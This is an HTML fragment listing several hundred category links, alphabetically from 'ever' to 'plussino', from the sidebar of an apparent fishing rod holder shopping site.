	<li class="cat-item cat-item-4011"><a href="https://fishingcaneholder.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://fishingcaneholder.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://fishingcaneholder.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://fishingcaneholder.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://fishingcaneholder.com/category/exploding/" >exploding</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://fishingcaneholder.com/category/expoding/" >expoding</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://fishingcaneholder.com/category/extcct/" >extcct</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://fishingcaneholder.com/category/extending/" >extending</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://fishingcaneholder.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://fishingcaneholder.com/category/ezedocker/" >ezedocker</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://fishingcaneholder.com/category/f16-2623pol-1/" >f16-2623pol-1</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://fishingcaneholder.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://fishingcaneholder.com/category/fenwick/" >fenwick</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://fishingcaneholder.com/category/filet/" >filet</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://fishingcaneholder.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://fishingcaneholder.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://fishingcaneholder.com/category/fish-n-mate/" >fish-n-mate</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://fishingcaneholder.com/category/fishbite/" >fishbite</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://fishingcaneholder.com/category/fished/" >fished</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://fishingcaneholder.com/category/fisherman/" >fisherman</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://fishingcaneholder.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://fishingcaneholder.com/category/fishingcooler/" >fishingcooler</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://fishingcaneholder.com/category/fishingsir/" >fishingsir</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://fishingcaneholder.com/category/fishitch/" >fishitch</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://fishingcaneholder.com/category/fishpond/" >fishpond</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://fishingcaneholder.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://fishingcaneholder.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://fishingcaneholder.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://fishingcaneholder.com/category/flange/" >flange</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://fishingcaneholder.com/category/flanged/" >flanged</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://fishingcaneholder.com/category/flathead/" >flathead</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://fishingcaneholder.com/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://fishingcaneholder.com/category/flipper/" >flipper</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://fishingcaneholder.com/category/float/" >float</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://fishingcaneholder.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://fishingcaneholder.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://fishingcaneholder.com/category/flush/" >flush</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://fishingcaneholder.com/category/fodero/" >fodero</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://fishingcaneholder.com/category/foggy/" >foggy</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://fishingcaneholder.com/category/folbe/" >folbe</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://fishingcaneholder.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://fishingcaneholder.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://fishingcaneholder.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://fishingcaneholder.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://fishingcaneholder.com/category/frabill/" >frabill</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://fishingcaneholder.com/category/freein/" >freein</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://fishingcaneholder.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://fishingcaneholder.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://fishingcaneholder.com/category/frontier/" >frontier</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://fishingcaneholder.com/category/frustration/" >frustration</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://fishingcaneholder.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://fishingcaneholder.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://fishingcaneholder.com/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://fishingcaneholder.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://fishingcaneholder.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://fishingcaneholder.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://fishingcaneholder.com/category/gemlux/" >gemlux</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://fishingcaneholder.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://fishingcaneholder.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://fishingcaneholder.com/category/ghosthorn/" >ghosthorn</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://fishingcaneholder.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://fishingcaneholder.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://fishingcaneholder.com/category/glastron/" >glastron</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://fishingcaneholder.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://fishingcaneholder.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://fishingcaneholder.com/category/goldeal/" >goldeal</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://fishingcaneholder.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://fishingcaneholder.com/category/goorida/" >goorida</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://fishingcaneholder.com/category/goture/" >goture</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://fishingcaneholder.com/category/grady/" >grady</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://fishingcaneholder.com/category/gravity/" >gravity</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://fishingcaneholder.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://fishingcaneholder.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://fishingcaneholder.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://fishingcaneholder.com/category/grinding/" >grinding</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://fishingcaneholder.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://fishingcaneholder.com/category/guard/" >guard</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://fishingcaneholder.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://fishingcaneholder.com/category/gunnel/" >gunnel</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://fishingcaneholder.com/category/gunwale/" >gunwale</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://fishingcaneholder.com/category/guru/" >guru</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://fishingcaneholder.com/category/h20-flo/" >h20-flo</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://fishingcaneholder.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://fishingcaneholder.com/category/halibut/" >halibut</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://fishingcaneholder.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://fishingcaneholder.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://fishingcaneholder.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://fishingcaneholder.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://fishingcaneholder.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://fishingcaneholder.com/category/hardly/" >hardly</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://fishingcaneholder.com/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://fishingcaneholder.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://fishingcaneholder.com/category/hatteras/" >hatteras</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://fishingcaneholder.com/category/hausgemachte/" >hausgemachte</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://fishingcaneholder.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://fishingcaneholder.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://fishingcaneholder.com/category/hide/" >hide</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://fishingcaneholder.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://fishingcaneholder.com/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://fishingcaneholder.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://fishingcaneholder.com/category/hill/" >hill</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://fishingcaneholder.com/category/hitch/" >hitch</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://fishingcaneholder.com/category/hobie/" >hobie</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://fishingcaneholder.com/category/holder/" >holder</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://fishingcaneholder.com/category/holder-5/" >holder-5</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://fishingcaneholder.com/category/holders/" >holders-</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://fishingcaneholder.com/category/holzster/" >holzster</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://fishingcaneholder.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://fishingcaneholder.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://fishingcaneholder.com/category/homydom/" >homydom</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://fishingcaneholder.com/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://fishingcaneholder.com/category/hooked/" >hooked</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://fishingcaneholder.com/category/hookem/" >hookem</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://fishingcaneholder.com/category/hooksetter/" >hooksetter</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://fishingcaneholder.com/category/hooksetting/" >hooksetting</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://fishingcaneholder.com/category/horizon/" >horizon</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://fishingcaneholder.com/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://fishingcaneholder.com/category/horrocks/" >horrocks</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://fishingcaneholder.com/category/hotboxing/" >hotboxing</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://fishingcaneholder.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://fishingcaneholder.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://fishingcaneholder.com/category/hutchinson/" >hutchinson</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://fishingcaneholder.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://fishingcaneholder.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://fishingcaneholder.com/category/inflatable/" >inflatable</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://fishingcaneholder.com/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://fishingcaneholder.com/category/inno/" >inno</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://fishingcaneholder.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://fishingcaneholder.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://fishingcaneholder.com/category/inserted/" >inserted</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://fishingcaneholder.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://fishingcaneholder.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://fishingcaneholder.com/category/insulated/" >insulated</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://fishingcaneholder.com/category/intex/" >intex</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://fishingcaneholder.com/category/inven/" >inven</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://fishingcaneholder.com/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://fishingcaneholder.com/category/isup/" >isup</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://fishingcaneholder.com/category/isure/" >isure</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://fishingcaneholder.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://fishingcaneholder.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://fishingcaneholder.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://fishingcaneholder.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://fishingcaneholder.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://fishingcaneholder.com/category/kahuna/" >kahuna</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://fishingcaneholder.com/category/karryall/" >karryall</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://fishingcaneholder.com/category/kastking/" >kastking</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://fishingcaneholder.com/category/kayak/" >kayak</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://fishingcaneholder.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://fishingcaneholder.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://fishingcaneholder.com/category/korum/" >korum</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://fishingcaneholder.com/category/kristal/" >kristal</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://fishingcaneholder.com/category/lamiglas/" >lamiglas</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://fishingcaneholder.com/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://fishingcaneholder.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://fishingcaneholder.com/category/larson/" >larson</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://fishingcaneholder.com/category/lazada/" >lazada</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://fishingcaneholder.com/category/lean/" >lean</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://fishingcaneholder.com/category/leaning/" >leaning</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://fishingcaneholder.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://fishingcaneholder.com/category/lectric/" >lectric</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://fishingcaneholder.com/category/lees/" >lee&#039;s</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://fishingcaneholder.com/category/leopard/" >leopard</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://fishingcaneholder.com/category/levelock/" >levelock</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://fishingcaneholder.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://fishingcaneholder.com/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://fishingcaneholder.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://fishingcaneholder.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://fishingcaneholder.com/category/limits/" >limits</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://fishingcaneholder.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://fishingcaneholder.com/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://fishingcaneholder.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://fishingcaneholder.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://fishingcaneholder.com/category/lockable/" >lockable</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://fishingcaneholder.com/category/lockers/" >lockers</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://fishingcaneholder.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://fishingcaneholder.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://fishingcaneholder.com/category/loomis/" >loomis</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://fishingcaneholder.com/category/loop/" >loop</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://fishingcaneholder.com/category/lowe/" >lowe</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://fishingcaneholder.com/category/lowrance/" >lowrance</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://fishingcaneholder.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://fishingcaneholder.com/category/lucx/" >lucx</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://fishingcaneholder.com/category/lund/" >lund</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://fishingcaneholder.com/category/lure/" >lure</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://fishingcaneholder.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://fishingcaneholder.com/category/magma/" >magma</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://fishingcaneholder.com/category/magnerak/" >magnerak</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://fishingcaneholder.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://fishingcaneholder.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://fishingcaneholder.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://fishingcaneholder.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://fishingcaneholder.com/category/mako/" >mako</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://fishingcaneholder.com/category/malibu/" >malibu</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://fishingcaneholder.com/category/malone/" >malone</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://fishingcaneholder.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://fishingcaneholder.com/category/marcum/" >marcum</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://fishingcaneholder.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://fishingcaneholder.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://fishingcaneholder.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://fishingcaneholder.com/category/mata/" >mata</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://fishingcaneholder.com/category/mate/" >mate</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://fishingcaneholder.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://fishingcaneholder.com/category/mdjx/" >mdjx</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://fishingcaneholder.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://fishingcaneholder.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://fishingcaneholder.com/category/millenium/" >millenium</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://fishingcaneholder.com/category/millennium/" >millennium</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://fishingcaneholder.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://fishingcaneholder.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://fishingcaneholder.com/category/miratino/" >miratino</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://fishingcaneholder.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://fishingcaneholder.com/category/miya/" >miya</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://fishingcaneholder.com/category/miyaepock/" >miyaepock</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://fishingcaneholder.com/category/mojiate/" >mojiate</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://fishingcaneholder.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://fishingcaneholder.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://fishingcaneholder.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://fishingcaneholder.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://fishingcaneholder.com/category/muddycreek/" >muddycreek</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://fishingcaneholder.com/category/multi-set/" >multi-set</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://fishingcaneholder.com/category/multipurpose/" >multipurpose</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://fishingcaneholder.com/category/murray/" >murray</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://fishingcaneholder.com/category/muscle/" >muscle</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://fishingcaneholder.com/category/muskie/" >muskie</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://fishingcaneholder.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://fishingcaneholder.com/category/mustad/" >mustad</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://fishingcaneholder.com/category/mythinglogic/" >mythinglogic</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://fishingcaneholder.com/category/narcissus/" >narcissus</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://fishingcaneholder.com/category/nash/" >nash</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://fishingcaneholder.com/category/nautic/" >nautic</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://fishingcaneholder.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://fishingcaneholder.com/category/neues/" >neues</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://fishingcaneholder.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://fishingcaneholder.com/category/newell/" >newell</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://fishingcaneholder.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://fishingcaneholder.com/category/nicedd/" >nicedd</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://fishingcaneholder.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://fishingcaneholder.com/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://fishingcaneholder.com/category/novelbee/" >novelbee</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://fishingcaneholder.com/category/nucanoe/" >nucanoe</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://fishingcaneholder.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://fishingcaneholder.com/category/oceansouth/" >oceansouth</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://fishingcaneholder.com/category/offshore/" >offshore</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://fishingcaneholder.com/category/ojydoiiiy/" >ojydoiiiy</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://fishingcaneholder.com/category/okee/" >okee</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://fishingcaneholder.com/category/okuma/" >okuma</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://fishingcaneholder.com/category/olakee/" >olakee</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://fishingcaneholder.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://fishingcaneholder.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://fishingcaneholder.com/category/optronics/" >optronics</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://fishingcaneholder.com/category/organized/" >organized</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://fishingcaneholder.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://fishingcaneholder.com/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://fishingcaneholder.com/category/osemar/" >osemar</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://fishingcaneholder.com/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://fishingcaneholder.com/category/outrigger/" >outrigger</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://fishingcaneholder.com/category/outrodderrod/" >outrodderrod</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://fishingcaneholder.com/category/outroddersoutriggersrodholders/" >outroddersoutriggersrodholders</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://fishingcaneholder.com/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://fishingcaneholder.com/category/oval-drain/" >oval-drain</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://fishingcaneholder.com/category/overhead/" >overhead</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://fishingcaneholder.com/category/overnight/" >overnight</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://fishingcaneholder.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://fishingcaneholder.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://fishingcaneholder.com/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://fishingcaneholder.com/category/pactrade/" >pactrade</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://fishingcaneholder.com/category/paddle/" >paddle</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://fishingcaneholder.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://fishingcaneholder.com/category/panamanta/" >panamanta</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://fishingcaneholder.com/category/pedestal/" >pedestal</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://fishingcaneholder.com/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://fishingcaneholder.com/category/pellor/" >pellor</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://fishingcaneholder.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://fishingcaneholder.com/category/perception/" >perception</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://fishingcaneholder.com/category/perko/" >perko</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://fishingcaneholder.com/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://fishingcaneholder.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://fishingcaneholder.com/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://fishingcaneholder.com/category/pieramount/" >pieramount</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://fishingcaneholder.com/category/piprox/" >piprox</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://fishingcaneholder.com/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://fishingcaneholder.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://fishingcaneholder.com/category/plattinum/" >plattinum</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://fishingcaneholder.com/category/plaztek/" >plaztek</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://fishingcaneholder.com/category/plusinno/" >plusinno</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://fishingcaneholder.com/category/plussino/" >plussino</a>
</li>
